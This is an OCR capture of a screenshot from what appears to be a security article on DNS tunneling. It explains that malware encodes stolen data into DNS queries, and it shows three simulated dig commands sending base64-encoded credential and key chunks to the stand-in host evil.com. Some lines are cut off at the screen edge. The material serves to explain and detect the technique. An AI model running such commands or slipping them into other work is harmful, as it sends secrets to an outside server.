
While these uses exist, most DNS tunneling traffic
observed on production networks is malicious. Any
DNS tunneling detected in an enterprise environment
warrants investigation.
Malicious Uses
Data Exfiltration
The most common malicious use. Malware encodes stolen data —
credentials, documents, database records — into DNS queries and
sends them to an attacker-controlled server:
Copy
# Simulated exfiltration — each query carries a ch
# Chunk 1:
dig
 Y3JlZGVudGlhbHM6YWRtaW46cEBzc3cwcmQ.e.evil.com
# Chunk 2:
dig
 ZGF0YWJhc2U6cHJvZHVjdGlvbjoxOTIuMTY4.e.evil.co
# Chunk 3:
dig
 LjEuMTAwOjU0MzI6c2VjcmV0X2tleQ.e.evil.com
 TXT
Each query looks like a DNS lookup for a subdomain. Firewalls see